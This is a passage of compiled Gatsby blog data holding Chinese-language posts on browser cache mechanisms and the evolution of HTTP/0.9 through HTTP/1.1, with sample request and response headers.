Cache-Control)生效则直接使用缓存，若不生效则进行协商缓存(Last-Modified / If-Modified-Since 和 Etag / If-None-Match)，协商缓存由服务器决定是否使用缓存，若协商缓存失效，那么代表该请求的缓存失效，返回 200，重新返回资源和缓存标识，再存入浏览器缓存中；生效则返回 304，继续使用缓存。具体流程图如下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 519px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 89.01734104046243%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 20 00 56 37" title="" data-src="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png" data-srcset="/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-214e0.png 200w,\n/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-ef58c.png 400w,\n/static/2021-07-20-00-56-37-a13ebd29a925d5144033e41bba27bddb-561f5.png 519w" data-sizes="(max-width: 519px) 100vw, 519px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>看到这里，不知道你是否存在这样一个疑问:如果什么缓存策略都没设置，那么浏览器会怎么处理？</p>\n<p>对于这种情况，浏览器会采用一个启发式的算法，通常会取响应头中的 Date 减去 Last-Modified 值的 10% 作为缓存时间。</p>\n<h1 id="实际场景"><a href="#%E5%AE%9E%E9%99%85%E5%9C%BA%E6%99%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>实际场景</h1>\n<h2 id="频繁变动的资源"><a href="#%E9%A2%91%E7%B9%81%E5%8F%98%E5%8A%A8%E7%9A%84%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>频繁变动的资源</h2>\n<blockquote>\n<p>Cache-Control: no-cache</p>\n</blockquote>\n<p>对于频繁变动的资源，首先需要使用 Cache-Control: no-cache 使浏览器每次都请求服务器，然后配合 ETag 或者 Last-Modified 来验证资源是否有效。这样的做法虽然不能节省请求数量，但是能显著减少响应数据大小。</p>\n<h2 id="不常变化的资源"><a href="#%E4%B8%8D%E5%B8%B8%E5%8F%98%E5%8C%96%E7%9A%84%E8%B5%84%E6%BA%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>不常变化的资源</h2>\n<blockquote>\n<p>Cache-Control: max-age=31536000</p>\n</blockquote>\n<p>通常在处理这类资源时，给它们的 Cache-Control 配置一个很大的 max-age=31536000（一年），这样浏览器之后请求相同的 URL 会命中强制缓存。</p>\n<p>而为了解决更新的问题，就需要在文件名（或者路径）中添加 hash，版本号等动态字符，之后更改动态字符，从而达到更改引用 URL 的目的，让之前的强制缓存失效（其实并未立即失效，只是不再使用了而已）。</p>\n<p>在线提供的类库（如 jquery-3.3.1.min.js, lodash.min.js 等）均采用这个模式。</p>\n<h1 id="用户行为影响"><a href="#%E7%94%A8%E6%88%B7%E8%A1%8C%E4%B8%BA%E5%BD%B1%E5%93%8D" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>用户行为影响</h1>\n<p>所谓用户行为对浏览器缓存的影响，指的就是用户在浏览器如何操作时，会触发怎样的缓存策略。主要有 3 种：</p>\n<ul>\n<li>打开网页，地址栏输入地址：查找 disk cache 中是否有匹配。如有则使用；如没有则发送网络请求。</li>\n<li>普通刷新 (F5)：因为 TAB 并没有关闭，因此 memory cache 是可用的，会被优先使用（如果匹配的话），其次才是 disk cache。</li>\n<li>强制刷新 (Ctrl + F5)：浏览器不使用缓存，因此发送的请求头部均带有 Cache-control: no-cache（为了兼容，还带了 Pragma: no-cache），服务器直接返回 200 和最新内容。</li>\n</ul>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/深入理解浏览器的缓存机制/index.md absPath of file >>> MarkdownRemark",timeToRead:7,frontmatter:{date:"2021-07-16 18:51:10",path:"/deep-learn-browser-cache/",tags:"前端, 浏览器, 高级前端",title:"深入理解浏览器的缓存机制",draft:null}},{excerpt:"HTTP1：HTTP 性能优化 谈及浏览器中的网络，就避不开 HTTP。我们知道 HTTP 是浏览器中最重要且使用最多的协议，是浏览器和服务器之间的通信语言，也是互联网的基石。而随着浏览器的发展，HTTP 为了能适应新的形式也在持续进化，我认为学习 HTTP 的最佳途径就是了解其发展史，所以在接下来的三篇文章中，我会从浏览器发展的视角来和你聊聊 HTTP 演进。这三篇分别是即将完成使命的 HTTP/1、正在向我们走来的 HTTP/2，以及未来的 HTTP/3。 本文主要介绍的是 HTTP/1.…",html:'<h1 id="http1：http-性能优化"><a href="#http1%EF%BC%9Ahttp-%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>HTTP1：HTTP 性能优化</h1>\n<p>谈及浏览器中的网络，就避不开 HTTP。我们知道 HTTP 是浏览器中最重要且使用最多的协议，是浏览器和服务器之间的通信语言，也是互联网的基石。而随着浏览器的发展，HTTP 为了能适应新的形式也在持续进化，我认为学习 HTTP 的最佳途径就是了解其发展史，所以在接下来的三篇文章中，我会从浏览器发展的视角来和你聊聊 HTTP 演进。这三篇分别是即将完成使命的 HTTP/1、正在向我们走来的 HTTP/2，以及未来的 HTTP/3。</p>\n<p>本文主要介绍的是 HTTP/1.1，我们先讲解 HTTP/1.1 的进化史，然后再介绍在进化过程中所遇到的各种瓶颈，以及对应的解决方法。</p>\n<h2 id="超文本传输协议-http09"><a href="#%E8%B6%85%E6%96%87%E6%9C%AC%E4%BC%A0%E8%BE%93%E5%8D%8F%E8%AE%AE-http09" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>超文本传输协议 HTTP/0.9</h2>\n<p>首先我们来看看诞生最早的 HTTP/0.9。HTTP/0.9 是于 1991 年提出的，主要用于学术交流，需求很简单——用来在网络之间传递 HTML 超文本的内容，所以被称为超文本传输协议。整体来看，它的实现也很简单，采用了基于请求响应的模式，从客户端发出请求，服务器返回数据</p>\n<p>下面我们就来看看 HTTP/0.9 的一个完整的请求流程（可参考下图）。</p>\n<ul>\n<li>因为 HTTP 都是基于 TCP 协议的，所以客户端先要根据 IP 地址、端口和服务器建立 TCP 连接，而建立连接的过程就是 TCP 协议三次握手的过程。</li>\n<li>建立好连接之后，会发送一个 GET 请求行的信息，如 GET /index.html 用来获取 index.html。</li>\n<li>服务器接收请求信息之后，读取对应的 HTML 文件，并将数据以 ASCII 字符流返回给客户端。</li>\n<li>HTML 文档传输完成后，断开连接。</li>\n</ul>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-9e345.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 38.687150837988824%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 02 52" title="" data-src="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-fee1c.png" data-srcset="/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-a67b7.png 200w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-0b187.png 400w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-fee1c.png 800w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-b1a91.png 1200w,\n/static/2021-07-15-02-02-52-38342120234171833a1635123a05a30d-9e345.png 1432w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>总的来说，当时的需求很简单，就是用来传输体积很小的 HTML 文件，所以 HTTP/0.9 的实现有以下三个特点。</p>\n<ul>\n<li>第一个是只有一个请求行，并没有 HTTP 请求头和请求体，因为只需要一个请求行就可以完整表达客户端的需求了。</li>\n<li>第二个是服务器也没有返回头信息，这是因为服务器端并不需要告诉客户端太多信息，只需要返回数据就可以了。</li>\n<li>第三个是返回的文件内容是以 ASCII 字符流来传输的，因为都是 HTML 格式的文件，所以使用 ASCII 字节码来传输是最合适的。</li>\n</ul>\n<h2 id="被浏览器推动的-http10"><a href="#%E8%A2%AB%E6%B5%8F%E8%A7%88%E5%99%A8%E6%8E%A8%E5%8A%A8%E7%9A%84-http10" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>被浏览器推动的 HTTP/1.0</h2>\n<p>HTTP/0.9 虽然简单，但是已经可以满足当时的需求了。不过变化是这个世界永恒不变的主旋律，1994 年底出现了拨号上网服务，同年网景又推出一款浏览器，从此万维网就不局限于学术交流了，而是进入了高速的发展阶段。随之而来的是万维网联盟（W3C）和 HTTP 工作组（HTTP-WG）的创建，它们致力于 HTML 的发展和 HTTP 的改进。</p>\n<p>万维网的高速发展带来了很多新的需求，而 HTTP/0.9 已经不能适用新兴网络的发展，所以这时就需要一个新的协议来支撑新兴网络，这就是 HTTP/1.0 诞生的原因。不过在详细分析 HTTP/1.0 之前，我们先来分析下新兴网络都带来了哪些新需求。</p>\n<p>首先在浏览器中展示的不单是 HTML 文件了，还包括了 JavaScript、CSS、图片、音频、视频等不同类型的文件。因此支持多种类型的文件下载是 HTTP/1.0 的一个核心诉求，而且文件格式不仅仅局限于 ASCII 编码，还有很多其他类型编码的文件</p>\n<h2 id="那么该如何实现多种类型文件的下载呢？"><a href="#%E9%82%A3%E4%B9%88%E8%AF%A5%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%A4%9A%E7%A7%8D%E7%B1%BB%E5%9E%8B%E6%96%87%E4%BB%B6%E7%9A%84%E4%B8%8B%E8%BD%BD%E5%91%A2%EF%BC%9F" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>那么该如何实现多种类型文件的下载呢？</h2>\n<p>文章开头我们说过，HTTP 是浏览器和服务器之间的通信语言，不过 HTTP/0.9 在建立好连接之后，只会发送类似 GET /index.html 的简单请求命令，并没有其他途径告诉服务器更多的信息，如文件编码、文件类型等。同样，服务器是直接返回数据给浏览器的，也没有其他途径告诉浏览器更多的关于服务器返回的文件信息。</p>\n<p>这种简单的交流型形式无疑不能满足传输多种类型文件的需求，那为了让客户端和服务器能更深入地交流，HTTP/1.0 引入了请求头和响应头，它们都是以为 Key-Value 形式保存的，在 HTTP 发送请求时，会带上请求头信息，服务器返回数据时，会先返回响应头信息。至于 HTTP/1.0 具体的请求流程，你可以参考下图。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-7985c.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 41.02920723226704%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 04 03" title="" data-src="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-fee1c.png" data-srcset="/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-a67b7.png 200w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-0b187.png 400w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-fee1c.png 800w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-b1a91.png 1200w,\n/static/2021-07-15-02-04-03-2fdacd0bdf28a366cebac9e418ad9733-7985c.png 1438w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>有了请求头和响应头，浏览器和服务器就能进行更加深入的交流了。</p>\n<p>那 HTTP/1.0 是怎么通过请求头和响应头来支持多种不同类型的数据呢？</p>\n<p>要支持多种类型的文件，我们就需要解决以下几个问题</p>\n<ul>\n<li>首先，浏览器需要知道服务器返回的数据是什么类型的，然后浏览器才能根据不同的数据类型做针对性的处理。</li>\n<li>其次，由于万维网所支持的应用变得越来越广，所以单个文件的数据量也变得越来越大。为了减轻传输性能，服务器会对数据进行压缩后再传输，所以浏览器需要知道服务器压缩的方法。</li>\n<li>再次，由于万维网是支持全球范围的，所以需要提供国际化的支持，服务器需要对不同的地区提供不同的语言版本，这就需要浏览器告诉服务器它想要什么语言版本的页面。</li>\n<li>最后，由于增加了各种不同类型的文件，而每种文件的编码形式又可能不一样，为了能够准确地读取文件，浏览器需要知道文件的编码类型</li>\n</ul>\n<p>基于以上问题，HTTP/1.0 的方案是通过请求头和响应头来进行协商，在发起请求时候会通过 HTTP 请求头告诉服务器它期待服务器返回什么类型的文件、采取什么形式的压缩、提供什么语言的文件以及文件的具体编码。最终发送出来的请求头内容如下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="70906489209833600000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`accept: text/html\naccept-encoding: gzip, deflate, br\naccept-Charset: ISO-8859-1,utf-8\naccept-language: zh-CN,zh`, `70906489209833600000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">accept: text/html\naccept-encoding: gzip, deflate, br\naccept-Charset: ISO-8859-1,utf-8\naccept-language: zh-CN,zh</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span></span></pre></div>\n<p>其中第一行表示期望服务器返回 html 类型的文件，第二行表示期望服务器可以采用 gzip、deflate 或者 br 其中的一种压缩方式，第三行表示期望返回的文件编码是 UTF-8 或者 ISO-8859-1，第四行是表示期望页面的优先语言是中文。</p>\n<p>服务器接收到浏览器发送过来的请求头信息之后，会根据请求头的信息来准备响应数据。不过有时候会有一些意外情况发生，比如浏览器请求的压缩类型是 gzip，但是服务器不支持 gzip，只支持 br 压缩，那么它会通过响应头中的 content-encoding 字段告诉浏览器最终的压缩类型，也就是说最终浏览器需要根据响应头的信息来处理数据。下面是一段响应头的数据信息：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="96732793512720680000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`content-encoding: br\ncontent-type: text/html; charset=UTF-8`, `96732793512720680000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title=""\n              >\n                \n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="text"><pre style="counter-reset: linenumber NaN" class="language-text line-numbers"><code class="language-text">content-encoding: br\ncontent-type: text/html; charset=UTF-8</code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span></span></pre></div>\n<p>其中第一行表示服务器采用了 br 的压缩方法，第二行表示服务器返回的是 html 文件，并且该文件的编码类型是 UTF-8。</p>\n<p>有了响应头的信息，浏览器就会使用 br 方法来解压文件，再按照 UTF-8 的编码格式来处理原始文件，最后按照 HTML 的方式来解析该文件。这就是 HTTP/1.0 支持多文件的一个基本的处理流程。</p>\n<p>HTTP/1.0 除了对多文件提供良好的支持外，还依据当时实际的需求引入了很多其他的特性，这些特性都是通过请求头和响应头来实现的。下面我们来看看新增的几个典型的特性</p>\n<ul>\n<li>有的请求服务器可能无法处理，或者处理出错，这时候就需要告诉浏览器服务器最终处理该请求的情况，这就引入了状态码。状态码是通过响应行的方式来通知浏览器的。</li>\n<li>为了减轻服务器的压力，在 HTTP/1.0 中提供了 Cache 机制，用来缓存已经下载过的数据。</li>\n<li>服务器需要统计客户端的基础信息，比如 Windows 和 macOS 的用户数量分别是多少，所以 HTTP/1.0 的请求头中还加入了用户代理的字段</li>\n</ul>\n<h2 id="缝缝补补的-http11"><a href="#%E7%BC%9D%E7%BC%9D%E8%A1%A5%E8%A1%A5%E7%9A%84-http11" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>缝缝补补的 HTTP/1.1</h2>\n<p>不过随着技术的继续发展，需求也在不断迭代更新，很快 HTTP/1.0 也不能满足需求了，所以 HTTP/1.1 又在 HTTP/1.0 的基础之上做了大量的更新。接下来我们来看看 HTTP/1.0 遇到了哪些主要的问题，以及 HTTP/1.1 又是如何改进的。</p>\n<h3 id="改进持久连接"><a href="#%E6%94%B9%E8%BF%9B%E6%8C%81%E4%B9%85%E8%BF%9E%E6%8E%A5" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>改进持久连接</h3>\n<p>HTTP/1.0 每进行一次 HTTP 通信，都需要经历建立 TCP 连接、传输 HTTP 数据和断开 TCP 连接三个阶段（如下图）。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 95.27145359019265%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 06 41" title="" data-src="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-fee1c.png" data-srcset="/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-a67b7.png 200w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-0b187.png 400w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-fee1c.png 800w,\n/static/2021-07-15-02-06-41-2f675d0c4f71f00bad6a966d73dfb22e-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>在当时，由于通信的文件比较小，而且每个页面的引用也不多，所以这种传输形式没什么大问题。但是随着浏览器普及，单个页面中的图片文件越来越多，有时候一个页面可能包含了几百个外部引用的资源文件，如果在下载每个文件的时候，都需要经历建立 TCP 连接、传输数据和断开连接这样的步骤，无疑会增加大量无谓的开销。</p>\n<p>为了解决这个问题，HTTP/1.1 中增加了持久连接的方法，它的特点是在一个 TCP 连接上可以传输多个 HTTP 请求，只要浏览器或者服务器没有明确断开连接，那么该 TCP 连接会一直保持。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-54f32.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 70.52631578947368%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 02 06 58" title="" data-src="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-fee1c.png" data-srcset="/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-a67b7.png 200w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-0b187.png 400w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-fee1c.png 800w,\n/static/2021-07-15-02-06-58-3f9309c343330bb9e3c217b9bcca4669-54f32.png 1140w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从上图可以看出，HTTP 的持久连接可以有效减少 TCP 建立连接和断开连接的次数，这样的好处是减少了服务器额外的负担，并提升整体 HTTP 的请求时长。</p>\n<p>持久连接在 HTTP/1.1 中是默认开启的，所以你不需要专门为了持久连接去 HTTP 请求头设置信息，如果你不想要采用持久连接，可以在 HTTP 请求头中加上 Connection: close。目前浏览器中对于同一个域名，默认允许同时建立 6 个 TCP 持久连接。</p>\n<h3 id="不成熟的-http-管线化"><a href="#%E4%B8%8D%E6%88%90%E7%86%9F%E7%9A%84-http-%E7%AE%A1%E7%BA%BF%E5%8C%96" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>不成熟的 HTTP 管线化</h3>\n<p>持久连接虽然能减少 TCP 的建立和断开次数，但是它需要等待前面的请求返回之后，才能进行下一次请求。如果 TCP 通道中的某个请求因为某些原因没有及时返回，那么就会阻塞后面的所有请求，这就是著名的队头阻塞的问题。</p>\n<p>HTTP/1.1 中试图通过管线化的技术来解决队头阻塞的问题。HTTP/1.1 中的管线化是指将多个 HTTP 请求整批提交给服务器的技术，虽然可以整批发送请求，不过服务器依然需要根据请求顺序来回复浏览器的请求。</p>\n<p>FireFox、Chrome 都做过管线化的试验，但是由于各种原因，它们最终都放弃了管线化技术。</p>\n<h3 id="提供虚拟主机的支持"><a 